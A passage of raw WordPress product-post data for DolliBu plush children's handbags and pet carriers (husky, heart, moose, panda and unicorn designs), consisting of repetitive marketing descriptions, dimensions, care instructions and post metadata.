02:52:44","post_date_gmt":"2020-02-07 02:52:44","post_content":"<strong>DolliBu Husky Stuffed Animal Kids Handbag, Super Soft Plush Stuffed Animal Purse for Children's Accessories, Toddler's First Hand Bag Toy Purse, Pretend Play Baby Husky Plushie Dress Up Toy Purses <\/strong><hr \/><ul><li>IDEAL USE FOR HUSKY PLUSHIE TOY PURSE - Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a children's traveling bag that girls & boys can use to carry their personal belongings while being able to hug & cuddle their plush dog purse toy. Having a bag teaches children to be organized & responsible for their personal items. Cute plush may also be used for pretend play as a dress-up purse.<\/li><li>WHO CAN ENJOY HUSKY HANDBAG PURSE - Stuffed animal purse for boys & girls to store their accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the toy purse pocket, accessible to the child at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. A fashionable husky purse for parents to store their kids' snack in a cute way. Makes a fun & funky coin purse for adults. <\/li><li>INCLUDED WITH THE PURCHASE OF PLUSH PURSE TOY - Includes 1 DolliBu Husky Dog Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. Bag is decorated with fluffy white & gray fur & a husky toy head is attached to 1 side of the handbag. The wild animal plushie has a cute pair of pointed ears & a soft muzzle with black nose. 2 soft plush handles make the lightweight handbag easy to carry. The purse plush measures 7.5\"L x 4\"W x 6.5\"H. <\/li><li>HIGH QUALITY SOFT HUSKY DOG DRESS UP TOY PURSE - The fluffy wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight animal handbag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry. <\/li><\/ul><br \/>DolliBu's Super Soft Plush Husky Dog Hand Bag is a multi-purpose stylish children's purse for everyday use. Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a children's traveling bag that girls & boys can use to carry their belongings while being able to hug & cuddle their plush dog purse toy. Having a bag teaches children to be organized & responsible for their personal items. Cute plush may also be used for pretend play as a dress-up purse. Stuffed animal dog toy purse for boys & girls to store their accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the toy purse pocket, accessible to the child at all times. Preschool toddlers can bring their toys with them to school, while older students can store their supplies. A fashionable husky purse for parents to store their kids' snack in a cute way. Makes a fun & funky coin purse for adults. Includes 1 DolliBu Husky Dog Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. Bag is decorated with fluffy white & gray fur & a husky toy head is attached to 1 side of the handbag. The pet plushie has a cute pair of pointed ears & a soft muzzle with black nose. 2 soft plush handles make the lightweight handbag easy to carry. The fluffy wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight animal handbag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry. Pack up your little one's must-haves in a cute bag. The fluffy faux fur purse plush is styled with child-friendly features & measures around 7.5\"L x 4\"W x 6.5\"H. ","post_title":"Husky - Super-Soft Plush Hand Bag","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-husky-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-baby-husky-plushie-dress-up-toy-purses","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:16","post_modified_gmt":"2025-10-14 13:34:16","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-husky-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-baby-husky-plushie-dress-up-toy-purses\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":37881,"post_author":"6576","post_date":"2021-08-28 06:03:13","post_date_gmt":"2021-08-28 06:03:13","post_content":"<strong>DolliBu I Love You Red Heart Plush Handbag \u2013 Super Soft Plush Stuffed Heart Purse for Children\u2019s Accessories, Kids Hand Bag Toy Purse, Pretend Play, Fluffy Dress Up Toy Purses for Girls and Boys<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/5740.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE I LOVE YOUR RED HEART PLUSH HANDBAG COMES WITH A UNIQUE DESIGN YOU WILL LOVE \u2013 The cute and handy red heart plush purse can be used to carry around as a pouch for makeup, skincare, or other essentials, or as a fluffy stuffed purse for kids when they want to play dress-up and functions as a mini stuffed purse bag for carrying school supplies. Also makes an adorable present for your significant other for anniversaries and special occasions.<\/li><li>THE FLUFFY PURSE IS FOR KIDS WHO LOVE PLAYING DRESS UP - Stuffed plush purse for kids to store their accessories. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies or snacks. Take the adorable plush hand bag everywhere you go! Exciting gift for little kids who love playing dress-up. Cute soft plush purses for parents to store their kids snack. For ages 3 and up.<\/li><li>INCLUDED WITH THE PURCHASE OF I LOVE YOU RED HEART PLUSH PURSE \u2013 Includes 1 I Love You Red Heart Plush Handbag featuring a spacious compartment that can be opened and securely closed by simply pulling the 2 soft red pom pom balls on both sides. The bag is decorated with fluffy red fur and a cute red heart is attached to a side of the handbag. The cute heart purse plush measures 8 Lx2.75 Wx7 H inches, perfect for kids\u2019 little hands.<\/li><li>HIGH-QUALITY PLUSH PURSE FOR LITTLE GIRLS - The fluffy plush handbag is made from premium quality polyester with inner cotton linen fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly and provides easy access. Carry the lightweight handbag comfortably with soft plush handles. Preserve the bag by hand washing with cold water and letting it air dry.<\/li><li>IDEAL USE FOR THE RED HEART PLUSH PURSE \u2013 Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories and school supplies. Convenient as a child\u2019s bag that girls and boys can use to carry their personal things while being able to hug their plush purses. Having a bag teaches children to be responsible for their personal items. Plush purse may also be used for a costume as a dress-up purse.<\/li><\/ul><br \/>Get your little one a cute handbag plush buddy to play with anytime. The DolliBu I Love You Red Heart Plush Handbag will make a child feel like carrying a fancy red fur purse. Kids who love playing dress up would definitely enjoy having a fluffy heart plush as their bags. A cute kids bag to store accessories like toys and school supplies while being able to hug and cuddle with the stuffed bag plush. Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories, and school supplies. Super convenient as a child\u2019s bag that girls and boys can use to carry their personal things while being able to hug their plush purses. Having a bag teaches children to be responsible for their personal items. Plush purse may also be used for a costume as a dress-up purse. Stuffed animal purse for boys and girls to store their accessories. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Cute purses for parents to store their kids\u2019 snacks. Includes 1 I Love You Red Heart Plush Handbag featuring a spacious compartment that can be opened and securely closed by simply pulling the 2 soft red pom pom balls on both sides. The bag is decorated with fluffy red fur and a cute red heart is attached to a side of the handbag. The fluffy plush handbag is made from premium quality polyester with inner cotton linen fabric. Crafted with child-friendly features. This beautiful I Love You Red Heart bag makes a stylish purse for children with a great taste for fashion. Carry the lightweight handbag comfortably with the durable but soft plush handle. Preserve the bag by hand washing with cold water and letting it air dry. The cute heart purse plush measures 8 Lx2.75 Wx7 H inches, perfect for kids\u2019 little hands. For ages 3 and up.","post_title":"I Love You Red Heart - Plush Handbag","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\n\n<ul>\n\n  <li>Minimum: 6<\/li>\n\n  <li>Assortment: 0<\/li>\n\n  <li> Inner Pack: 6<\/li>\n\n  <li>Master Case Pack:60<\/li>\n\n  <li>UPC: 707466762373<\/li>\n\n  <li> Product Size: 8\"Lx2.75\"Wx7\"H<\/li>\n\n  <li> Recommended Age:AGE 0+","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-i-love-you-red-heart-plush-handbag-super-soft-plush-stuffed-heart-purse-for-childrens-accessories-kids-hand-bag-toy-purse-pretend-play-fluffy-dress-up-toy-purses-for-girls-and-boys","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:02","post_modified_gmt":"2025-10-14 13:34:02","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-i-love-you-red-heart-plush-handbag-super-soft-plush-stuffed-heart-purse-for-childrens-accessories-kids-hand-bag-toy-purse-pretend-play-fluffy-dress-up-toy-purses-for-girls-and-boys\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":32963,"post_author":"174","post_date":"2020-02-07 02:42:56","post_date_gmt":"2020-02-07 02:42:56","post_content":"<strong>DolliBu Moose Stuffed Animal Kids Handbag, Super Soft Plush Stuffed Cute Animal Purse for Children's Accessories, Toddler's First Hand Bag Toy Purse, Pretend Play Stuffed Moose Bag Dress Up Toy Purses<\/strong><hr \/><ul><li>IDEAL USE FOR MOOSE PLUSHIE TOY PURSE - Plush toy moose handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a children's traveling bag that girls & boys can use to carry their belongings while being able to hug & cuddle their plush animal purses. Having a bag teaches children to be organized & responsible for their personal items. Cute plush may also be used for pretend play as a dress up purse.<\/li><li>WHO CAN ENJOY MOOSE HANDBAG PURSE - Stuffed animal purse for boys & girls to store their small accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the toy purse pocket, accessible to the child at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable plush animal bag for parents to store their kids' snack in a cute way. A fun & funky coin purse for adults.<\/li><li>INCLUDED WITH THE PURCHASE OF PLUSH PURSE TOY - Includes 1 DolliBu Moose Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. Moose plush purse bag is decorated with fluffy brown fur & a plush moose head is attached to 1 side of the handbag. The wild animal plushie has a cute pair of soft antlers & a pair of round ears. 2 soft plush handles make the lightweight handbag purse easy to carry. The purse plush measures 7\"L x 7\"W x 4\"H. <\/li><li>HIGH QUALITY SOFT MOOSE DRESS UP TOY PURSES - The fluffy wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight stuffed moose toy bag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry.<\/li><\/ul><br \/>DolliBu's Super Soft Plush Moose Hand Bag is a multi-purpose stylish purse for everyday use. Plush toy moose handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a children's bag that girls & boys can use to carry their belongings while being able to hug & cuddle their small stuffed moose. Having a bag teaches children to be organized & responsible for their personal items. Cute plush zoo animals may also be used for pretend play as a dress up purse. Ideal stuffed animal purse for boys & girls to store their small accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the toy purse pocket, accessible at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable plush animal bag for parents to store their kids' snack. A fun & funky coin purse for adults. Includes 1 DolliBu Moose Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. Moose plush purse bag is decorated with fluffy brown fur & a plush moose head is attached to 1 side of the handbag. The animal plushie has a cute pair of soft antlers & a pair of round ears. 2 soft plush handles make the lightweight handbag purse easy to carry. The wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight stuffed moose toy bag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry. Pack up your little one's must-haves in a cute stuffed toy moose bag. The fluffy faux fur purse plush is styled with child-friendly features & measures around 7\"L x 7\"W x 4\"H.","post_title":"Moose - Super-Soft Plush Hand Bag","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-moose-stuffed-animal-kids-handbag-super-soft-plush-stuffed-cute-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-stuffed-moose-bag-dress-up-toy-purses","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:13","post_modified_gmt":"2025-10-14 13:34:13","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-moose-stuffed-animal-kids-handbag-super-soft-plush-stuffed-cute-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-stuffed-moose-bag-dress-up-toy-purses\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":32987,"post_author":"174","post_date":"2020-02-07 02:50:26","post_date_gmt":"2020-02-07 02:50:26","post_content":"<strong>DolliBu Panda Stuffed Animal Kids Handbag, Super Soft Plush Stuffed Animal Purse for Children's Accessories, Toddler's First Hand Bag Toy Purse, Pretend Play Panda Accessories Dress Up Toy Purses <\/strong><hr \/><ul><li>IDEAL USE FOR PANDA PLUSHIE TOY PURSE - Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a children's traveling bag that girls & boys can use to carry their personal belongings while being able to hug & cuddle their plush panda purses. Having a bag teaches children to be organized & responsible for their personal items. Cute plush may also be used for pretend play as a dress-up purse. <\/li><li>WHO CAN ENJOY WHITE PANDA HANDBAG PURSE - Stuffed animal purse for boys & girls to store their accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the toy purse pocket, accessible to the child at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable purses for parents to store their kids' snack in a cute way. Makes a funky coin plush purse for adults. <\/li><li>INCLUDED WITH THE PURCHASE OF PLUSH PURSE TOY - Includes 1 DolliBu Panda Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. Bag is decorated with fluffy black & white fur & a cute panda plush head is attached to 1 side of the handbag. The animal plushie has a pair of round ears & a soft muzzle with black nose. 2 soft plush handles make the lightweight handbag purse easy to carry. The purse plush measures 7.4\"L x 4.5\"W x 6.1\"H. <\/li><li>HIGH QUALITY SOFT PANDA DRESS UP TOY PURSE - The fluffy wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight animal handbag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry. <\/li><\/ul><br \/>DolliBu's Super Soft Plush Panda Hand Bag is a multi-purpose stylish children's purse for everyday use. Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a children's traveling bag that girls & boys can use to carry their personal belongings while being able to hug & cuddle their plush panda purses. Having a bag teaches children to be organized & responsible for their personal items. Cute plush may also be used for pretend play as a dress-up purse. Stuffed animal purse for boys & girls to store their accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the toy purse pocket, accessible at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable plush bags for parents to store their kids' snack in a cute way. Makes a funky coin plush purse for adults. Includes 1 DolliBu Panda Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. The bag is decorated with fluffy black & white fur & a cute panda plush head is attached to 1 side of the handbag. The animal plushie has a pair of round ears & a soft muzzle with black nose. 2 soft plush handles make the lightweight handbag purse easy to carry. The fluffy wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight panda bear purse comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry. Pack up your little one's must-haves in a cute bag. The fluffy faux fur purse plush is styled with child-friendly features & measures around 7.4\"L x 4.5\"W x 6.1\"H.","post_title":"Panda - Super-Soft Plush Hand Bag","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-panda-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-panda-accessories-dress-up-toy-purses","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:16","post_modified_gmt":"2025-10-14 13:34:16","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-panda-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-panda-accessories-dress-up-toy-purses\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":34878,"post_author":"174","post_date":"2021-02-20 07:23:18","post_date_gmt":"2021-02-20 07:23:18","post_content":"<strong>DolliBu Pink Unicorn Plush Handbag - Super Soft Plush Stuffed Animal Purse for Children's Accessories, Kids Hand Bag Toy Purse, Pretend Play, Fluffy Dress Up Toy Purses For Girls & Boys - 11 Inches<\/strong><hr \/><ul><li>THE UNICORN HANDBAG FOR KIDS COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Get your little one a cute handbag plush buddy to play anytime. The DolliBu Unicorn Stuffed Plush Handbag will make a child feel like carrying a unicorn pet. Kids who love plush will definitely enjoy having a fluffy unicorn plush as their bag. A cute kids bag to store accessories like toys & school supplies while being able to hug & cuddle with the stuffed unicorn toy plush.<\/li><li>THE FLUFFY PURSE IS FOR KIDS WHO LOVE TO PLAY WITH PLUSH ANIMALS ? Stuffed animal purse for kids to store their accessories. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Cute purses for parents to store their kids snack. For ages 18 Months and up.<\/li><li>INCLUDED WITH THE PURCHASE OF PLUSH PURSE FOR KIDS - Includes 1 DolliBu Unicorn Stuffed Animal Kids Handbag featuring a spacious compartment that can be opened & securely closed by simply pulling the rainbow tail zipper. The bag is decorated with fluffy pink fur & a cute unicorn head is attached to 1 side of the handbag. The cute unicorn purse plush measures about 6.5?Lx6?Wx4?H inches, perfect for kids' little hands.<\/li><li>HIGH-QUALITY PLUSH PURSE FOR LITTLE KIDS ? The fluffy wildlife plush handbag is made from premium quality polyester with inner soft fabric. Crafted with child-friendly features. This beautiful pink unicorn bag makes a stylish purse for children with a great taste for fashion. Carry the lightweight handbag comfortably with the durable but soft plush handle. Preserve the bag by hand washing with cold water & letting it air dry.<\/li><li>IDEAL USE FOR THE UNICORN PLUSH ANIMAL PURSE - Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a child's bag that girls & boys can use to carry their personal things while being able to hug their plush purses. Having a bag teaches children to be responsible for their personal items. Plush purse may also be used for a costume as a dress-up purse.<\/li><\/ul><br \/>Get your little one a cute handbag plush buddy to play with anytime. The DolliBu Unicorn Stuffed Animal Plush Handbag will make a child feel like carrying a unicorn pet. Kids who love fantastic creatures will definitely enjoy having a fluffy unicorn plush as their bags. A cute kids bag to store accessories like toys and school supplies while being able to hug and cuddle with the stuffed animal toy plush. Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories, and school supplies. Super convenient as a child's bag that girls and boys can use to carry their personal things while being able to hug their plush purses. Having a bag teaches children to be responsible for their personal items. Plush purse may also be used for a costume as a dress-up purse. Stuffed animal purse for boys and girls to store their accessories. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Cute purses for parents to store their kids' snacks. Includes 1 DolliBu Pink Unicorn Stuffed Animal Kids Handbag featuring a spacious compartment that can be opened and securely closed by simply pulling the rainbow tail zipper. The bag is decorated with fluffy pink fur and a cute unicorn head is attached to 1 side of the handbag. The fluffy wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Crafted with child-friendly features. This beautiful pink and soft unicorn bag makes a stylish purse for children with a great taste for fashion. Carry the lightweight handbag comfortably with the durable but soft plush handle. Preserve the bag by hand washing with cold water and letting it air dry. The cute unicorn purse plush measures about 6.5?L x 6?W x 4?H inches, perfect for kids' little hands. For ages 18 months and up.","post_title":"PInk Unicorn Plush Handbag","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"pink-unicorn-plush-handbag","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:13","post_modified_gmt":"2025-10-14 13:34:13","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/pink-unicorn-plush-handbag\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":37578,"post_author":"6576","post_date":"2021-07-29 04:17:19","post_date_gmt":"2021-07-29 04:17:19","post_content":"<strong>DolliBu Purple Unicorn Plush Purse Pet Carrier - Cute Unicorn Stuffed Animal Purse Bag For Girls, Removable Purple Unicorn Stuffed Animal in Furry Handbag for Dress Up, Pretend Play, and Travel<\/strong><hr \/><ul><li>THE RAINBOW UNICORN PLUSH PURSE COMES WITH A UNIQUE DESIGN YOU WILL LOVE ? Cute fashionable purple purse & pet carrier with a purple stuffed toy unicorn inside. Little girls love cuddling, playing, or carrying the plush purse as an accessory! A super soft plush pet carrier & a handy tote that carries the pet unicorn along with some of her girl stuff. Girls who love pretend playing with stuffed toys will adore the purple unicorn toy purse. <\/li><li>THE PURPLE TOY UNICORN PLUSH IS PERFECT FOR UNICORN LOVERS - Take the adorable unicorn plushy toy purse everywhere you go! An exciting gift for your little one who's obsessed with purple unicorn plush animals & playing dress-up. A perfect plush unicorn purse that dolls up all her outfits. A cute purple unicorn peeking from the furry purple purse would keep kids company & never leave your little girl's side. Recommended for kids age 3 years & up.<\/li><li>INCLUDED WITH THE PURCHASE OF THE PURPLE UNICORN TOY - Includes 1 furry purple purse with hook and loop closure and 1 removable mini unicorn plush toy inside. The fluffy plush mini unicorn with wings, fluffy crest & tail fits snugly inside the purple plush purse carrier bag. Easily remove the purple unicorn toy stuffed animal for cuddling when sleeping times & for pretend playing. Girls absolutely love the furry stuffed animals purse.<\/li><li>HIGH QUALITY SUPER SOFT PURPLE PLUSH PURSE UNICORN - The purple unicorn stuffed animal is made of premium quality polyester fabric durable for little kids to take everywhere with them. The purple furry design of the unicorn plush toy is as beautiful as well as functional for little girls to use as a pet carrier & tote for all their girl stuff. Wash with cold soapy water & air dry. The small stuffed unicorn purse measures 10 Lx4.5 Wx9 H inches. <\/li><li>IDEAL USE FOR THE PURPLE PURSE & PET CARRIER - Little girls would take everywhere the pretty purple plush toy carrier! The purple furry plush is a darling fashionable handbag that girls would be excited to use for dress up, cuddle, and play with it. Perfect as a charming gift for a little one who's a fan of plush unicorns and furry stuffed animals, as well as girls who love purple girly toys & girls who love playing dress-up.<\/li><\/ul><br \/>Little girls would take everywhere the pretty purple leather plush toy carrier! The furry plush is a darling handbag that your daughter would be excited to use as she dresses up, cuddle & play with it. Perfect as a charming gift for a little one who's obsessed with plush unicorns & furry stuffed animals, as well as girls who love purple-colored girly toys & girls who love playing dress-up. Cute fashionable purple purse & pet carrier with a purple stuffed toy unicorn inside. Little girls love cuddling, playing, or carrying the plush purse as an accessory! A super soft plush pet carrier & a handy tote that carries the pet unicorn along with some of her girl stuff. Girls who love pretend playing with stuffed toys will adore the purple unicorn toy purse. Includes 1 furry purple purse with hook and loop closure and 1 removable mini unicorn plush toy inside. The fluffy plush mini unicorn with wings, fluffy crest & tail fits snugly inside the purple plush purse carrier bag. Easily remove the purple unicorn toy stuffed animal for cuddling when sleeping times & for pretend playing. Girls absolutely love the purple stuffed animals purse. Take the adorable unicorn plushy toy purse everywhere you go! An exciting gift for your little one who's obsessed with purple unicorn plush animals & playing dress-up. See the happiness & excitement on her face as she plays with the purple toy unicorn plush. A perfect plush unicorn purse that dolls up all her outfits & a cute purple unicorn peeking from the small plush purse to keep her company. The purple plush toy unicorn is made of premium quality polyester fabric durable for little girls to take everywhere with them. The purple furry design of the unicorn plush toy is as beautiful as well as functional for little girls to use as a pet carrier & tote for all their girl stuff. Wash with cold soapy water & air dry. The small stuffed unicorn purse measures 10 Lx4.5 Wx9 H inches. Recommended for children age 3 years and up.","post_title":"Purple Unicorn - Plush Purse Pet Carrier","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-purple-unicorn-plush-purse-pet-carrier-cute-unicorn-stuffed-animal-purse-bag-for-girls-removable-purple-unicorn-stuffed-animal-in-furry-handbag-for-dress-up-pretend-play-and-travel","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:13","post_modified_gmt":"2025-10-14 13:34:13","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-purple-unicorn-plush-purse-pet-carrier-cute-unicorn-stuffed-animal-purse-bag-for-girls-removable-purple-unicorn-stuffed-animal-in-furry-handbag-for-dress-up-pretend-play-and-travel\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":32801,"post_author":"174","post_date":"2020-01-21 00:15:12","post_date_gmt":"2020-01-21 00:15:12","post_content":"<strong>DolliBu Purple Unicorn Plush Reversible Sequin Pet Carrier Handbag, White Sparkle Soft Stuffed Animal Carrier Toy Purse for Little Girls, Cute Toddler Girl's Pretend Play Unicorn Pet Doll Purse 9 Inch<\/strong><hr \/><ul><li>IDEAL USE FOR PURPLE UNICORN PLUSH PET CARRIER - An on-the-go removable cute unicorn stuffed toy with a matching plush purse. Plush provides comfort to small kids & allows them to experience, role-play & learn how to be a pet owner. Doll purse can be used as room decor to store toys or as handbag for girls. Plush toy carrier is an entertaining pet unicorn with reversible sequins that are fun to flip. Great for imaginative play & makes a fashionable purse for posh daily outfits & costumes.<\/li><li>WHO CAN ENJOY PLUSH UNICORN WITH CARRIER - Pet purse carrier with toy animal makes a cute gift for children who love unicorns. Girls will love to play pretend with cute fairy tale plush figure & use it for shopping, travel & learning activities. Ideal for kids who wish to have their own pet to prepare & teach them how to take care of their future buddy. Perfect unicorn play set with carrier for kids to bring with them for fun road trips. Suitable stuffies for kids & toddlers age 3+.<\/li><li>INCLUDED WITH THE PURCHASE OF PURPLE METALLIC TOY PET CARRIER - Includes 1 DolliBu Reversible Sequin Purple Plush Purse Pet Carrier with a removable pink Sparkle Unicorn. The purse pet toy comes with a plush horse, designed with cool features such as metallic unicorn horn with tiny silver polka dots, beautiful purple mane & tail. The stylish doll pet carrier is adorned with reversible sparkling white flip-sequins & metallic purple spots. Unicorn plush purse size is 8.5\"L x 3\"W x 9\"H.<\/li><li>HIGH QUALITY PURPLE UNICORN & PLUSH TOY BAG - The pet purse & the unicorn doll are made from premium quality polyester fabric, stuffed with super soft cotton fillings. Machine sewn with lightweight & durable materials. Adorable plush unicorn doll fits perfectly inside the bag & a stick on tape keeps the plush secured inside. The 2 soft cotton handles allow kids to carry their pet plushies effortlessly. Maintain the animal carrier toy set by hand washing with cold water & air dry only. <\/li><\/ul><br \/>DolliBu's Plush Purse Sequin Purple Unicorn Pet Carrier is an on-the-go removable plush toy with a matching plush purse. Provides comfort to small kids & allows them to experience, role-play & learn how to be a pet owner. Doll purse can be used as room decor to store toys or as handbag for girls. Plush toy carrier is an entertaining pet unicorn with reversible sequins that are fun to flip. Great for imaginative plays & makes a fashionable handheld props for posh daily outfits & costumes. Pet purse carrier with toy animal makes a cute gift for children who love unicorns. Girls love to play pretend with cute plush figures & use it for shopping, travel & learning activities. Ideal for kids who wish to have their own pet to prepare & teach them how to take care of their future buddy. Perfect unicorn play set with carrier for kids to bring with them for fun road trips. With plush pet carrier, your little princess won't have to say goodbye to her plushie best friend. Includes 1 DolliBu Reversible Sequin Purple Plush Purse Pet Carrier with a removable purple Sparkle Unicorn. The purse pet toy comes with a plush horse, designed with cool features such as unicorn horn with silver polka dots, beautiful purple mane & tail. The stylish doll carrier is adorned with reversible sparkling white flip-sequins & glossy purple spots. The pet purse & the unicorn baby doll is made from premium quality polyester fabric, stuffed with super soft cotton fillings. Machine sewn with lightweight & durable materials. Adorable plush unicorn doll fits perfectly inside the bag & a Velcro tape keeps the plush secured inside. The 2 soft cotton handles allow kids to carry their pet plushies effortlessly. Maintain the animal carrier toy set by hand washing with cold water & air dry only. Grab a fuzzy unicorn plush purse pet carrier from DolliBu & enjoy an imaginative play with your little one. Doll pet carrier measures 8.5\"L x 3\"W x 9\"H. Suitable baby stuffies for kids & toddlers age 3 years & above.","post_title":"Sequin -  Purple Unicorn - Plush Purse Pet Carrier","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"sequin-purple-unicorn-plush-purse-pet-carrier","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:12","post_modified_gmt":"2025-10-14 13:33:12","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/sequin-purple-unicorn-plush-purse-pet-carrier\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":32979,"post_author":"174","post_date":"2020-02-07 02:48:04","post_date_gmt":"2020-02-07 02:48:04","post_content":"<strong>DolliBu Gray Wolf Stuffed Animal Kids Handbag, Super Soft Plush Stuffed Animal Purse for Children's Accessories, Toddler's First Hand Bag Toy Purse, Pretend Play Woodland Wolf Dress Up Toy Purses<\/strong><hr \/><ul><li>IDEAL USE FOR GRAY WOLF PLUSHIE TOY PURSE - Plush wolf bag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a children's travel bag that girls & boys can use to carry their personal belongings while being able to hug & cuddle their 